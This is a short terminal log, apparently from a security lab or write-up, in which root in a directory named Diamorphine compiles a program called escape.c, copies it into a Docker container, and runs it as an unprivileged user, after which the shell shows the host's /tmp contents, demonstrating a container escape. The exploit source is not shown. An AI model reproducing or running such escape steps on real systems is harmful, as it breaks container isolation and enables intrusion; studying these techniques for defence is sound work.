 root@ubuntu:~/Diamorphine# vim escape.c
root@ubuntu:~/Diamorphine# gcc -o escape escape.c
root@ubuntu:~/Diamorphine# docker cp escape zealous_jones:/tmp
Successfully copied 10.2kB to zealous_jones:/tmp
root@ubuntu:~/Diamorphine# docker exec -it zealous_jones bash
root@6afb168df7f9:/# cd /tmp/
root@6afb168df7f9:/tmp# su test
$ ls /tmp
escape  poc  priv
$ ./escape
sh: 0: getcwd() failed: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
ubuntu@6afb168df7f9:$ ls /tmp
appInsights-nodeAIF-d9b70cd4-b9f9-4d70-929b-a071c400b217
snap-private-tmp
systemd-private-f6b9aba754ce498d8075bc7eb3226ef1-systemd-resolved.service-chMVSC
systemd-private-f6b9aba754ce498d8075bc7eb3226ef1-systemd-timesyncd.service-ub4GsI
vmware-root_833-3979642945
vscode-typescript0
ubuntu@6afb168df7f9:$ exit
exit
$ exit
root@6afb168df7f9:/tmp#